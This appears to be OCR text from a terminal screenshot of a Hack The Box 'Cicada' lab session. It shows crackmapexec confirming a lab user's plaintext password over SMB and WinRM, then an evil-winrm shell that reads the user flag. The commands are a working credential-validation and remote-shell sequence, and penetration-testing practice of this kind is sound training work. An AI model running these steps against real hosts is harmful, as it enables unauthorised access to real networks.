 zerox30@zeroX30: ~/HTB/OSCP/Windows/Cicada/loot 186x43
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Cicada/loot]
└─$ crackmapexec smb 10.10.11.35 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:ci
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\emily.oscars:Q!3@Lp#M6b*7t*Vt
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Cicada/loot]
└─$ crackmapexec winrm 10.10.11.35 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
SMB 10.10.11.35 5985 CICADA-DC [*] Windows Server 2022 Build 20348 (name:CICADA-DC) (domain:cicada
HTTP 10.10.11.35 5985 CICADA-DC [*] http://10.10.11.35:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cr
ved from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.35 5985 CICADA-DC [+] cicada.htb\emily.oscars:Q!3@Lp#M6b*7t*Vt (Pwn3d!)
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Cicada/loot]
└─$ evil-winrm -i 10.10.11.35 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for modu
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> whoami
cicada\emily.oscars
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> cd ..
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA> cd Desktop
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> dir
Directory: C:\Users\emily.oscars.CICADA\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 6/3/2025 8:08 PM 34 user.txt
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> type user.txt
bdd
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop>
1
2
3
4
.10.14
19:17